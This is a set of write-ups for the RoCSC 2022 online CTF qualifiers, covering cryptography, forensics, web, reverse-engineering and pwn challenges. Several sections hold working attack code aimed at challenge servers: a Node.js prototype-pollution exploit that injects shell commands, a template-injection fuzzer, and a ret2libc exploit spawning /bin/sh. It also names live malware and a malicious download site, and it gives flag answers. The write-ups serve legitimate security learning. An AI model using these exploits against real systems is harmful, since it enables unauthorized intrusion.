RoCSC 2022
Write-ups for the Romanian CyberSecurity Challenge 2022 Online Qualifiers.
Challenges:
- leaky (320 pts, 19 solves) - Cryptography
- weird-noise (50 pts, 77 solves) - Forensics
- test-site (310 pts, 20 solves) - Web
- i-am-root (540 pts, 37 solves) - Forensics
- secure-notekeeper (370 pts, 14 solves) - Web
- bday-card (490 pts, 2 solves) - Web
- Exfil (210 pts, 30 solves) - Network, Forensics
- keygeneric (350 pts, 16 solves) - Reverse Engineering
- malicious-internet-traffic (200 pts, 53 solves) - Network, Forensics
- pwn1 (320 pts, 19 solves) - Pwn
- open-rest (100 pts, 41 solves) - Pwn
- misc (70 pts, 44 solves) - Misc
- dolphin-exfiltration (240 pts, 27 solves) - Network, Programming
- its-all-about-pickles (420 pts, 9 solves) - Reverse Engineering, Programming
- dashboard (170 pts, 34 solves) - Web
- cryptofun (900 pts, 1 solve) - Cryptography
- life-of-the-packets (300 pts, 21 solves) - Network, Cryptography
- networkaround (450 pts, 6 solves) - Network
- cover-the-basics (410 pts, 10 solves) - Reverse Engineering
- rubies (290 pts, 22 solves) - Web
- minipwn (50 pts, 46 solves) - Pwn
- echo (410 pts, 10 solves) - Pwn
- minipwn2 (370 pts, 14 solves) - Pwn
leaky (320 pts, 19 solves) - Cryptography
Description:
Get the flag by knowing that the data provided is the flag (length of 69 bytes) encrypted 1000 times with different keys.
Note: The probability of the challenge being solvable is granted.
enc.py
def encrypt(plaintext):
binary_plain = str_2_binary(plaintext)
binary_random = str_2_binary(bytes_2_str(get_random_bytes(len(plaintext))))
out = []
for i in range(len(binary_plain)):
if ord(get_random_bytes(1))/255 > 0.1:
out.append(str(int(binary_random[i]) ^ int(binary_plain[i]))) # 0 or 1
else:
out.append(str(int(binary_plain[i]))) # 0 or 1
out = binary_2_str(''.join(out))
return outFor each bit, there's a 10% chance that the original bit will be copied and a 90% chance that it will be XOR'ed with a random bit (we are assuming the random bit will be 50% 1 and 50% 0). As bit ^ 0 = bit, there's a 10% + 50% * 90% = 55% chance that the bit will remain unchanged.
To solve we split each bit from crypt.bin into 69*8 = 552 buckets and to get the flag we take the bit that occurs the most in the bucket.
Solver:
# open crypt.bin and read the binary data
data = open('crypt.bin', 'rb').read()
# split the data into 69 bytes chunks
chunks = [data[i:i+69] for i in range(0, len(data), 69)]
# split a bytestring into a list of bits
def str_2_binary(string):
return [int(b) for b in ''.join(bin(x)[2:].zfill(8) for x in string)]
ans = []
for i in range(69*8):
ans.append([0, 0])
for chunk in chunks:
binstr = str_2_binary(chunk)
for i in range(len(binstr)):
if binstr[i] == 0:
ans[i][0] += 1
else:
ans[i][1] += 1
output = []
for c in ans:
if c[0] > c[1]:
output.append('0')
else:
output.append('1')
# decode binary string to ascii
def binary_2_str(binary):
return ''.join(chr(int(binary[i:i+8], 2)) for i in range(0, len(binary), 8))
print(binary_2_str(''.join(output)))Flag: CTF{3e1002c9f29c04eca7f813ea00beeaa1f505bd4bd9f4f2450f8dcd2e8580d0cd}
weird-noise (50 pts, 77 solves) - Forensics
Description:
We have received this message, but unfortunately, we can’t understand anything.
The only thing we know is that the message has the following tag: ROBOT 36 Slow Something.
ROBOT 36, I used an Android App called Robot36 - SSTV Image Decoder
Output:

Flag: FL4G147#?!23
test-site (310 pts, 20 solves) - Web
Description:
The developers are pretty lazy, they haven't finished anything!
Hint: Everything is running on localhost. (optional/it costs points)
Flag format: CTF{sha256}
Gobuster => find /testsite/ and notice that it redirects to localhost:8889. Change Host to localhost:8889 and visit /

Flag: CTF{17125bc21c5f6aa9d599471bb87dabc2a784377e76007448b517ecda99a3d83a}
i-am-root (540 pts, 37 solves) - Forensics
Description:
We need the following information ASAP, a Linux workstation within our organization is manifesting weird behavior.
_NOTE! The present challenge contains documents infected with real malware.
Be cautious and solve this challenge in a virtual environment only.
Solved using strings | grep as the questions were pretty straight-forward
- Which CPU models used the compromised machine? Flag format: CPU model number only
Command: $ strings i-am-root.bin | grep -E 'Intel'
Flag: i9-10885H
- Which rootkit managed the attacker to launch on the compromised workstation? Flag format: lowercase letters only
Command: $ strings i-am-root.bin | grep -i 'rootkit'
Flag: diamorphine
- Who developed the rootkit?Flag format: <name1>-<name2>-<name3>
GitHub: https://github.com/m0nad/Diamorphine
Flag: Victor-Ramos-Mello
- Which is the MAC address of the compromised computer? MAC address standard format
Command: $ strings i-am-root.bin | grep -E '([0-9A-F]{2}:){5}[0-9A-F]{2}'
Flag: 08:00:27:C6:76:FC
- From which path location on the compromised workstation, the rootkit was launched? Flag format: Linux standard path
Command: $ strings i-am-root.bin | grep -i 'diamorphine'
Flag: /home/ubuntu/Diamorphine
secure-notekeeper (370 pts, 14 solves) - Web
Description:
This is just an API that helps you implement an application to take notes efficiently.
Flag format: CTF{sha256}
server.js
#!/usr/bin/node
const express = require('express');
const bodyParser = require("body-parser");
const router = express.Router()
const { exec } = require("child_process");
const app = express();
app.use(bodyParser.urlencoded({extended: false}));
app.use(bodyParser.json());
app.use("/",router);
let db = {};
let utils = {
//uploader: `upload_cli upload `
};
router.get('/',(req,res) => {
res.send("Welcome to secure_notekeeper!");
});
router.get('/get_items',(req,res) =>{
const {user,password} = req.query;
if (!user) return res.send("Invalid use of the endpoint. No user provided!");
var result = db[user];
if (result) result = result[password];
console.log(db);
res.send(result);
});
router.get('/add', (req, res) => {
const {user,password,entry} = req.query;
if (!user) return res.send("Invalid use of the endpoint. No user provided!");
if (!db[user]) db[user]={};
db[user][password] = entry;
console.log(db);
res.send("Entry added succesfully!");
});
// WORK IN PROGRESS
router.get('/dev',(req,res) => {
let result = Buffer.from(JSON.stringify(db));
const cmd = utils.uploader + `dev ${result.toString('base64')}`;
console.log(cmd);
exec(cmd,(err,_,__) => {
if (err) return res.json({is_success:false});
res.json({is_success:true});
});
});
app.listen(3000, () => console.log(`Listening on port 3000`));The first bug is in /add, as we can add a pollute a variable in __proto__ and the second bug for RCE is in dev as we control utils.uploader.
RCE by abusing prototype pollution on node.js + flag exfiltration using status code.
Solver:
import requests
#urlencode string
def urlencode(string):
return requests.utils.quote(string)
def set_cmd(cmd):
burp0_url = f"http://34.141.25.94:31626/add?user=__proto__&password=uploader&entry={urlencode(cmd)};%23"
burp0_headers = {"X-Forwarded-For": "127.0.0.1", "Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
requests.get(burp0_url, headers=burp0_headers)
def exec_cmd():
burp0_url = "http://34.141.25.94:31626/dev"
burp0_headers = {"X-Forwarded-For": "127.0.0.1", "Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
r = requests.get(burp0_url, headers=burp0_headers)
return r.json()
flag = 'd3147872085df5640daf51b2781a45d34645226fdf37367fa04fecb6242ea83'
for _ in range(64):
for c in '0123456789abcdef}':
set_cmd(f'grep -R ctf{{ '{{' }}{flag}{c} /home')
result = exec_cmd()
if result['is_success'] == True:
flag += c
print(flag)
break
print('done')Flag: ctf{d3147872085df5640daf51b2781a45d34645226fdf37367fa04fecb6242ea83b}
bday-card (490 pts, 2 solves) - Web
Description:
Generate a birthday card for your friends!
Flag format: CTF{sha256}
Liquid template injection. The flag can be found in /etc/passwd
At first I thought it was Django, as the template syntax is very similar.
Script used for fuzzing:
from time import get_clock_info
import requests
import re
regex = '\/card\/([0-9a-f]+)'
def generate(name, message, date="2023-07-23"):
burp0_url = "http://34.141.25.94:31994/generate"
burp0_data = {"name": name, "message": message, "date": date}
r = requests.post(burp0_url, data=burp0_data)
try:
return re.findall(regex, r.text)[0]
except Exception as e:
print(e)
print(r.text)
return None
def get_content(id):
burp0_url = "http://34.141.25.94:31994/card/" + id
r = requests.get(burp0_url)
if '<p class="card-text">' in r.text:
return r.text.split('<p class="card-text">')[1].split('</p>')[0]
return r.text
"""
for line in open('./ssti-payloads.txt', 'r'):
line = line.strip()[:500]
id = generate(line, 'test')
content = get_content(id)
if content and content == 'Internal Server Error':
print(line)
print(id, len(id))
print('Response:', content)
"""
while True:
line = input('> ')
id = generate("'", line)
content = get_content(id)
print(id, len(id))
print('Response:', content)
Flag: CTF{60dfd2e5b48368d57cd5f41a2c711046e6c349c06de67587d2ca4a0c5eb948c2}
Exfil (210 pts, 30 solves) - Network, Forensics
Description:
Masina unui utilizator a fost compromisa si banuim ca atacatorul a exfiltrat date insa nu stim cum. Din fericire s-a obtinut o captura a traficului de retea si speram sa verificam ce date au fost furate, datele confidentiale fiind un hash SHA256.
Flag-ul este de forma ROCSC{sha256}.
Exfiltrated data can be found in the ICMP packets sent over from 192.168.112.128 to 137.74.202.89
Export the packets (64 in total) and then use the following script to get the flag:
Parser script:
# parse pcap file using scapy
from scapy.layers.http import *
from scapy.all import *
from scapy.sessions import TCPSession
import base64
import json
from ast import literal_eval
ans = []
scapy_cap = rdpcap('filtered.pcapng')
for packet in scapy_cap:
if ICMP in packet:
icmp_header = packet.getlayer(ICMP)
ans.append(bytes(packet[ICMP].payload)[-1:])
open('flag.txt', 'w').write((b'ROCSC{' + b''.join(ans) + b'}').decode())
print('done')Flag: ROCSC{6cda4ec353b3a3838a5ac951b9499e693a11c32130f5ba7c744ee99940b10371}
keygeneric (350 pts, 16 solves) - Reverse Engineering
Description:
Pe darkweb a aparut un tool care rezolva automat exercitii CTF in cateva secunde insa o licenta este necesara. Pentru a-l putea folosi va trebui sa il crackuim si sa facem rost de un cod de licenta.
Formatul final al licentei va fi ROCSC{cod_licenta}.
The binary first checks for the user of the license. We can see the users being initialized in the following functions:

Then it takes the license, splits it into 4 parts by '-' character and has 4 functions that check each part of the license:


Checks that the first part is ROCSC

Checks that the second part is NIBVR in reverse => RVBIN

Checks that the third part is zbufy ^ 31337 = ISFUN

Checks that the last part is TPLAY
Flag: ROCSC{ROCSC-RVBIN-ISFUN-TPLAY}
malicious-internet-traffic (200 pts, 53 solves) - Network, Forensics
Description:
During a cybersecurity incident, some malicious network traffic was captured.
We need to find answers related to the following questions.
**NOTE! The present challenge contains documents infected with real malware.
Be cautious and solve this challenge in a virtual environment only.**
The questions are pretty straight forward, used Wireshark + strings | grep. For question 4 the answer I got by searching for a domain name from the pcap (listmyfloor.com) and found the answer on Twitter: https://twitter.com/malware_traffic/status/1068281897346838528
- From which site the malicious Office document was downloaded? Flag format: lowercase letters, no spaces
Flag: http://danielbrink.dk
- Which is the IP of the machine where the malicious document was downloaded? Flag format: standard IP address format
Flag: 10.12.5.102
- Which is the name of the malicious document downloaded?
.
Flag: eForm-869337384710242.doc
- With which malware family was the compromised machine infected? Flag format: lowercase letters
Flag: emotet
pwn1 (320 pts, 19 solves) - Pwn
Description:
This is just a regular pwn!
Flag format: CTF{sha256}
Return to main, leak puts got using pop rdi + puts call, find libc from offset, return to system / one_gadget.
Solver:
from pwn import *
# main ret 00401185
pop_rdi = 0x4011f3
puts = 0x404018
puts_main = 0x40117a
diff_main = 0x401162
ret = 0x000000000040101a
pop_rsi_r15 = 0x00000000004011f1
pop_r12_to_r15 = 0x00000000004011ec
#/lib/x86_64-linux-gnu/libc.so.6
libc = ELF('../libc6_2.31-0ubuntu9.9_amd64.so')
#sh = process('./main')
sh = remote('35.246.241.21', 31185)
main = 0x00401156
padding = b'A' * 0x80
rbp = 0x00404900
"""
context.terminal = ["tmux", "splitw", "-h"]
gdb.attach(sh, '''
break *0x00401185
''')
"""
payload = padding + p64(rbp) + p64(diff_main)
sh.sendline(payload)
payload = padding + p64(rbp) + p64(main)
sh.sendline(payload)
payload = padding + p64(rbp+32) + p64(pop_rdi) + p64(puts) + p64(puts_main) + p64(main) * 20
sh.sendline(payload)
sh.recvline()
sh.recvline()
sh.recvline()
r = sh.recvline()[:-1]
puts = u64(r.ljust(8, b'\x00'))
print(hex(puts))
base = puts - libc.symbols['puts']
print(hex(base))
system = base + libc.symbols['system']
execve = base + libc.symbols['execl']
one_gadgets = [0xe3afe, 0xe3b01, 0xe3b04]
cmd = b'/bin/sh\x00' * 10
payload = padding + p64(rbp) + p64(pop_rdi) + p64(rbp + 0x48 + 8*5) + p64(ret)*4 + p64(system) + cmd
